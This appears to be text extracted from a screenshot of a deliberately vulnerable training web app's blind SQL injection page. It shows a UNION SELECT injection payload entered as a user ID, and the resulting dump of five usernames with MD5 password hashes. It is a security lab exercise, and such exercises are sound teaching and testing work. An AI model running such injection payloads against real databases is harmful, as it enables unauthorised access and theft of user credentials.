 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99